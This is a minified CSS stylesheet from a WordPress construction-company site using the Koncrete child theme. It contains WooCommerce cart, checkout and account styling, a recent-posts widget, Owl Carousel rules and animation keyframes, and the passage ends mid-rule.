.input-group-btn-vertical>.btn{border-radius:0;display:block;float:none;height:23px;line-height:14px;margin-left:-1px;max-width:100%;outline:medium none;padding:0 7px;position:relative;width:100%}.woocommerce .quantity .input-group-btn-vertical>.btn:hover,.woocommerce .quantity .input-group-btn-vertical>.btn:active,.woocommerce .quantity .input-group-btn-vertical>.btn:focus{background-color:#fff;border-color:#ccc;color:#333}.woocommerce table.shop_attributes td{padding:0 8px}.woocommerce #reviews #comments{margin-bottom:20px}.woocommerce #reviews #comments h2{margin-bottom:30px}.woocommerce #reviews #comments ol.commentlist{padding:0}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:1px solid #e7e7e7;border-radius:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{padding:0}#review_form_wrapper{padding-top:20px}.woocommerce #reviews h3{font-size:24px;margin-bottom:10px;color:#000}.woocommerce p.stars a{color:#f7c51d}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{display:inline-block;font-size:16px;color:#111;background-color:#ffc92b;border:1px solid #ffc92b;border-radius:4px;padding:15px 30px;line-height:26px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;padding:8px 25px;font-weight:500}@media screen and (max-width:768px){.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{line-height:1.2}}.woocommerce #respond input#submit i,.woocommerce a.button i,.woocommerce button.button i,.woocommerce input.button i{margin-left:10px;font-size:16px}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#ffb400;color:#fff}#review_form .form-group{margin-bottom:10px}.woocommerce #review_form #respond .comment-notes,.woocommerce #review_form #respond .comment-form-rating{margin-bottom:20px}.woocommerce #review_form #respond .comment-form-rating{margin-top:20px}.woocommerce #review_form #respond .comment-form-rating label{color:#000}.woocommerce #review_form #respond .form-submit{margin:5px 0 10px}.woocommerce .related.products ul.products li.product{margin:0;padding:0;width:inherit !important}.woocommerce .related.products ul.products li.product .onsale{margin:0}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{border:1px solid #e7e7e7;margin-right:1.8%;width:32%}@media all and (max-width:767px){.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{width:inherit;max-width:32%}}p.demo_store{background-color:#ffc92b}.woocommerce-message:before,.woocommerce-info:before{color:#ffc92b}.woocommerce-message,.woocommerce-info{border-color:#ffc92b}.woocommerce table.shop_table{border-radius:0}.woocommerce-cart .woocommerce table.shop_table.cart{margin:0 0 100px}.woocommerce-cart .woocommerce table.shop_table th,.woocommerce-cart .woocommerce table.shop_table td{padding:12px;color:#000;text-align:center}.woocommerce-cart .woocommerce table.shop_table th.product-name,.woocommerce-cart .woocommerce table.shop_table td.product-name{text-align:left}.woocommerce-cart .woocommerce table.shop_table td.product-quantity .spinner.quantity,.woocommerce-cart .woocommerce table.shop_table td.product-remove>a{margin:0 auto}.woocommerce-cart .woocommerce table.shop_table td.product-name>a{color:#000;font-weight:500}.woocommerce-cart .woocommerce table.shop_table td.product-quantity .spinner.quantity input{color:#000}@media all and (max-width:767px){.woocommerce-cart .woocommerce table.shop_table_responsive.cart{margin-bottom:50px;border:1px solid #ccc;padding:10px 20px 20px}}@media all and (max-width:767px){.woocommerce-cart .woocommerce table.shop_table_responsive tr{border-right:1px solid #ccc;border-top:1px solid #ccc;margin-top:10px}}@media all and (max-width:767px){.woocommerce-cart .woocommerce table.shop_table_responsive a.remove{display:inline-block}}.woocommerce-cart .woocommerce .quantity .qty{height:30px}.woocommerce-cart .woocommerce .actions{padding:10px 12px}.woocommerce-cart .woocommerce .actions input.button{padding:10px 15px}.woocommerce-cart .woocommerce .actions #coupon_code{border-color:#ddd;margin-right:10px;padding:9px;width:110px !important}@media all and (max-width:480px){.woocommerce-cart .woocommerce .actions #coupon_code{margin-right:0}}.woocommerce-cart table.cart img{width:50px}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{padding:15px}@media all and (max-width:767px){#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{padding:10px}}@media all and (max-width:767px){.woocommerce .cart-collaterals .cross-sells ul.products li{margin-bottom:0}}.woocommerce .cart-collaterals .cross-sells ul.products li .product-thumb-area li{width:inherit}.woocommerce .cart-collaterals .cross-sells h2:after{content:none}.woocommerce .cart-collaterals .cross-sells h2{margin-bottom:10px;padding-bottom:0}.woocommerce .cart-collaterals .cross-sells h2,.woocommerce .cart-collaterals .cart_totals h2{color:#000;font-size:24px;margin-bottom:35px}@media all and (max-width:767px){.woocommerce .cart-collaterals .cart_totals{margin-bottom:30px}}@media all and (max-width:767px){.woocommerce .cart-collaterals .cart_totals h2{margin-bottom:20px}}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{color:#fff;padding:8px 25px}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color:#ffc92b;color:#fff}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{display:inline-block;font-size:16px;color:#111;background-color:#ffc92b;border:1px solid #ffc92b;border-radius:4px;padding:15px 30px;line-height:26px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;font-weight:500}@media screen and (max-width:768px){.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{line-height:1.2}}.woocommerce #respond input#submit.alt i,.woocommerce a.button.alt i,.woocommerce button.button.alt i,.woocommerce input.button.alt i{margin-left:10px;font-size:16px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#ffb400;color:#fff}.woocommerce-cart .woocommerce .cart_totals table.shop_table{border-width:1px}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:block;text-align:center;margin-bottom:1em;font-size:1.25em}.woocommerce-checkout .woocommerce h3{color:#000;font-size:20px;margin-bottom:25px}.woocommerce-checkout .woocommerce label{color:#000}.woocommerce-checkout .woocommerce-NoticeGroup{margin-bottom:30px}.woocommerce-checkout .woocommerce-NoticeGroup ul{padding:25px}.woocommerce form.woocommerce-checkout .form-row{margin-bottom:20px}.woocommerce form.woocommerce-checkout .form-row .select2-choice{padding:4px 8px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:1.2;padding:10px}.woocommerce form .form-row .input-checkbox{margin:0;position:relative}@media all and (max-width:991px){.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:none;width:100%}}.woocommerce-checkout .select2-container .select2-choice{border-radius:0}.woocommerce-checkout #customer_details,.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table{margin-bottom:40px}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#ccc;background-color:#f5f5f5}.woocommerce table.shop_table.woocommerce-checkout-review-order-table{border-color:1px solid #ccc;border-width:0 0 1px 1px}.woocommerce table.shop_table.woocommerce-checkout-review-order-table td,.woocommerce table.shop_table.woocommerce-checkout-review-order-table th{border-width:1px 1px 0 0;color:#000}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background-color:#ededed;border-radius:0}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:30px}@media all and (max-width:480px){#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:20px}}#add_payment_method #payment ul.payment_methods .payment_method_paypal img,.woocommerce-cart #payment ul.payment_methods .payment_method_paypal img,.woocommerce-checkout #payment ul.payment_methods .payment_method_paypal img{padding-right:20px}.woocommerce-order-received .woocommerce{color:#000}.woocommerce-order-received .woocommerce h2{font-size:20px}.woocommerce-order-received .woocommerce .order_details li{font-size:1em}.woocommerce-order-received .woocommerce .shop_table{margin-bottom:40px;border-color:#ccc;border-width:1px 1px 0 0}.woocommerce-order-received .woocommerce .shop_table th,.woocommerce-order-received .woocommerce .shop_table td{border-color:#ccc;border-width:0 0 1px 1px}.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received{font-size:20px;margin-bottom:40px}.woocommerce-order-received .woocommerce .title h3{margin-bottom:10px}.woocommerce .woocommerce-customer-details address{border-radius:0;padding:20px;border-color:#ccc}.woocommerce .woocommerce-customer-details address br{margin-bottom:10px}.woocommerce .woocommerce-customer-details address p{margin-top:10px}.woocommerce-account .woocommerce{color:#000}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce .woocommerce-MyAccount-content{float:none;width:inherit}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{margin-bottom:50px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul{list-style-position:outside;list-style-type:none;margin:0;padding:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{color:#fff;display:inline-block;margin-bottom:5px;margin-right:5px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a{display:inline-block;font-size:16px;color:#111;background-color:#ffc92b;border:1px solid #ffc92b;border-radius:4px;padding:15px 30px;line-height:26px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;font-weight:500}@media screen and (max-width:768px){.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a{line-height:1.2}}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a i{margin-left:10px;font-size:16px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover{background-color:#ffb400;color:#fff}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover{background-color:#ffb400;color:#fff}.woocommerce-account .woocommerce .shop_table{margin-bottom:0;border-color:#ccc;border-width:1px 1px 0 0;font-size:1em}.woocommerce-account .woocommerce .shop_table th,.woocommerce-account .woocommerce .shop_table td{border-color:#ccc;border-width:0 0 1px 1px}@media all and (max-width:767px){.woocommerce-account .woocommerce .woocommerce .shop_table_responsive{border:1px solid #ccc;padding:10px 20px 20px}}@media all and (max-width:767px){.woocommerce-account .woocommerce .woocommerce .shop_table_responsive tr{border-right:1px solid #ccc;border-top:1px solid #ccc;margin-top:10px}}@media all and (max-width:767px){.woocommerce-account .woocommerce .woocommerce .shop_table_responsive tr td.order-actions{text-align:right !important}}.woocommerce-account .woocommerce table .button{padding:8px 14px}.woocommerce table.my_account_orders th,.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders .order-actions,.woocommerce table.woocommerce-MyAccount-downloads th,.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads .order-actions{text-align:center}.woocommerce-edit-address .woocommerce-MyAccount-content>p,.woocommerce-edit-account .woocommerce-MyAccount-content .form-row{margin-bottom:30px}.woocommerce-edit-account .woocommerce-MyAccount-content .woocommerce-Button{margin-top:30px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-radius:0}.woocommerce-account .woocommerce form.login .form-row,.woocommerce-account .woocommerce form.register .form-row{margin-bottom:20px}.woocommerce .wishlist-title h2{color:#000;margin-bottom:25px;padding:0}.woocommerce .shop_table.wishlist_table{border-color:#ccc;border-width:1px 1px 0 0;color:#000;font-size:14px;margin-bottom:40px}.woocommerce .shop_table.wishlist_table th,.woocommerce .shop_table.wishlist_table td{border-color:#ccc;border-width:0 0 1px 1px;text-align:center}.woocommerce .shop_table.wishlist_table tfoot td{text-align:left}.woocommerce div.product .product_meta span.posted_in,.woocommerce div.product .product_meta span.tagged_as{display:block}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%;-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;max-width:48%}.woocommerce-input-wrapper{width:100%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:left;width:48%;-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;max-width:48%}.col-sm-12.p0{padding:0}.woocommerce .site-wrp a.remove{color:#ffb400 !important}.woocommerce .site-wrp a.remove:hover{color:#fff !important;background:#ffb400}.cart-collaterals .rt-woo-nav .section-title{margin-bottom:0}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:500}.product_list_widget .woocommerce .star-rating{margin:6px 0}.yith-wcwl-wishlistexistsbrowse.show .feedback{display:none}.shop-action-items .added_to_cart.wc-forward{width:89px !important;position:absolute;line-height:1;padding:7px !important;height:32px !important;top:57px;font-size:12px}.woocommerce #respond input#submit.added:after,.woocommerce a.button.added:after,.woocommerce button.button.added:after,.woocommerce input.button.added:after{position:absolute;left:0;top:5px}.product-meta{margin-top:15px}#yith-quick-view-modal #yith-quick-view-content{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:15px}.woocommerce table.wishlist_table tr td.product-remove{padding:16px}.pagination-layout-shop{margin-top:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pagination-layout-shop ul li{margin:0 15px 10px 0;display:inline-block}.pagination-layout-shop ul li:last-child{margin-right:0}.pagination-layout-shop ul li a:hover{color:#fff;background:#ffc92b}.pagination-layout-shop ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;height:40px;width:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #ddd;border-radius:4px;color:#111}.pagination-layout-shop ul li .current.page-numbers{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;height:40px;width:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #ddd;border-radius:4px;background:#ffc92b;color:#fff}.pagination-layout-shop ul li .prev.page-numbers,.pagination-layout-shop ul li .next.page-numbers{height:39px;width:110px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:768px){.pagination-layout-shop ul li .prev.page-numbers,.pagination-layout-shop ul li .next.page-numbers{display:-webkit-box;display:-ms-flexbox;display:flex}}.pagination-layout-shop ul li .prev.page-numbers i:before,.pagination-layout-shop ul li .next.page-numbers i:before{margin-left:0;font-size:16px}.pagination-layout-shop ul li .prev.page-numbers i:before{margin-right:8px}.pagination-layout-shop ul li .next.page-numbers i:before{margin-left:8px}@media screen and (max-width:768px){.pagination-layout-shop ul li{margin:8px}}.pagination-layout-shop .pagi-previous.disabled span,.pagination-layout-shop .pagi-next.disabled span{color:#999}@media screen and (max-width:768px){.pagination-layout-shop{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:50px}}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:block;width:100%}.yith-wcwl-add-to-wishlist span.feedback{display:none}.widget.widget_shopping_cart{margin:0}p.woocommerce-mini-cart__buttons{margin:0}.woocommerce.product-list-view ul.products li.product .product-thumb-area img{margin-bottom:0}
/*
Template:       koncrete
Theme Name:     Koncrete-Child
Theme URI:      http://radiustheme.com/demo/wordpress/themes/koncrete
Author:         RadiusTheme
Author URI:     https://www.radiustheme.com
Description:    Koncrete is a clean and modern WordPress Theme for construction, Hardware, sole enterprises builder websites:       https://www.radiustheme.com
Version:        1.0
Text Domain:    koncrete
Tags:           two-columns, three-columns, left-sidebar, right-sidebar, custom-colors, custom-menu, featured-images, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
License:        Envato split License
License URI:    https://themeforest.net/licenses/terms/regular
*/


.srpw-block ul{list-style:none;margin-left:0;padding-left:0}.srpw-block li{list-style-type:none;padding:10px 0}.widget .srpw-block li.srpw-li:before{display:none;content:""}.srpw-block li:first-child{padding-top:0}.srpw-block a{text-decoration:none}.srpw-block a.srpw-title{overflow:hidden}.srpw-meta{display:block;font-size:13px;overflow:hidden}.srpw-summary{line-height:1.5;padding-top:5px}.srpw-summary p{margin-bottom:0 !important}.srpw-more-link{display:block;padding-top:5px}.srpw-time{display:inline-block}.srpw-comment,.srpw-author{padding-left:5px;position:relative}.srpw-comment:before,.srpw-author:before{content:"\00b7";display:inline-block;color:initial;padding-right:6px}.srpw-alignleft{display:inline;float:left;margin-right:12px}.srpw-alignright{display:inline;float:right;margin-left:12px}.srpw-aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px}.srpw-clearfix:before,.srpw-clearfix:after{content:"";display:table !important}.srpw-clearfix:after{clear:both}.srpw-clearfix{zoom:1}.srpw-classic-style li{padding:10px 0 !important;border-bottom:1px solid #f0f0f0 !important;margin-bottom:5px !important}.srpw-classic-style li:first-child{padding-top:0 !important}.srpw-classic-style li:last-child{border-bottom:0 !important;padding-bottom:0 !important}.srpw-classic-style .srpw-meta{color:#888 !important;font-size:12px !important;padding:3px 0 !important}.srpw-classic-style .srpw-summary{display:block;clear:both}.srpw-modern-style li{position:relative !important}.srpw-modern-style .srpw-img{position:relative !important;display:block}.srpw-modern-style .srpw-img img{display:block}.srpw-modern-style .srpw-img:after{position:absolute;top:0;left:0;width:100%;height:100%;content:'';opacity:.5;background:#000}.srpw-modern-style .srpw-meta{font-size:12px !important;padding:3px 0 !important}.srpw-modern-style .srpw-comment:before,.srpw-modern-style .srpw-author:before{color:#fff}.srpw-modern-style .srpw-content{position:absolute;bottom:20px;left:20px;right:20px}.srpw-modern-style .srpw-content a{color:#fff !important}.srpw-modern-style .srpw-content a:hover{text-decoration:underline !important}.srpw-modern-style .srpw-content{color:#ccc !important}.srpw-modern-style .srpw-content .srpw-title{text-transform:uppercase !important;font-size:16px !important;font-weight:700 !important;border-bottom:1px solid #fff !important}.srpw-modern-style .srpw-content a.srpw-title:hover{text-decoration:none !important;border-bottom:0 !important}.srpw-modern-style .srpw-aligncenter{margin-bottom:0 !important}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/vendor/OwlCarousel/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
@keyframes bounce{20%,53%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.050,.855,.060);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.050,.855,.060);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes pulse{from,to{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}}.pulse{animation-name:pulse}@keyframes rubberBand{from,to{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}}.rubberBand{animation-name:rubberBand}@keyframes shake{from,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.shake{animation-name:shake}@keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}@keyframes tada{from,to{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{animation-name:tada}@keyframes wobble{from,to{transform:none}15%{transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{animation-name:wobble}@keyframes jello{11.1%,from,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{animation-name:jello;transform-origin:center}@keyframes bounceIn{20%,40%,60%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}.bounceIn{animation-name:bounceIn}@keyframes bounceInDown{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}.bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}.bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}.bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translate3d(0,0,0)}}.bounceInUp{animation-name:bounceInUp}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes lightSpeedIn{from{transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg);opacity:1}to{transform:none;opacity:1}}.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}@keyframes rotateIn{from{transform-origin:center;transform:rotate3d(0,0,1,-200deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}.rotateIn{animation-name:rotateIn}@keyframes rotateInDownLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInDownLeft{animation-name:rotateInDownLeft}@keyframes rotateInDownRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInDownRight{animation-name:rotateInDownRight}@keyframes rotateInUpLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInUpLeft{animation-name:rotateInUpLeft}@keyframes rotateInUpRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,-90deg);opacity:0}to{transform-origin:right 